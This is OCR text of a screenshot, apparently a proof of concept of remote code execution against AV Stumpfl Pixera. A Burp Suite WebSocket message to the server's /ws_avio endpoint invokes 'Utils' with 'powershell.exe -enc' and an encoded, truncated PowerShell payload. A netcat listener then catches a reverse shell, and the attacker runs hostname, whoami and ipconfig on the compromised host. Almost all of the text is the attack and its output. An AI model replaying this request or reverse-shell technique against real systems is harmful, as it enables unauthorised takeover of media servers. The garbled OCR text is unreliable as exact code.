 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.2 - 2025-04-1
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
WebSocket ID: 131 : http://10. :1338/ws_avio
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"type":"Request",
"sequence":103,
"address":"Utils. ",
"params":[
"powershell.exe",
"-enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAu
]
}
Inspector
Search 0 highlights
Event log All issues (4)
Windows Windows Windows
PS C:\Users\darklab\Documents\tools> ./nc64.exe -l -v -p 8888
listening on [any] 8888 ...
DNS fwd/rev mismatch: PX2-25782 != PX2-25782.local
connect to [10. ] from PX2-25782 [10. ] 65124
PS C:\Program Files\AV Stumpfl\Pixera\build_2-0-172\RX> hostname
PX2-25782
PS C:\Program Files\AV Stumpfl\Pixera\build_2-0-172\RX> whoami
px2-25782\avstumpfl
PS C:\Program Files\AV Stumpfl\Pixera\build_2-0-172\RX> ipconfig
Windows IP Configuration
Ethernet adapter LAN 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter LAN 1:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe8
IPv4 Address. . . . . . . . . . . : 10.
Subnet Mask . . . . . . . . . . . : 255
Default Gateway . . . . . . . . . : 10.
PS C:\Program Files\AV Stumpfl\Pixera\build_2-0-172\RX> whoami /all
USER INFORMATION
----------------
User Name SID
=================== =============================================
px2-25782\avstumpfl S-1-5-21-816123675-3910416277-4293317158-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enab
led by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny o
nly
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny o
nly
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enab
led by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enab
led by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enab
led by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enab
led by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enab
17:29
23/4/2025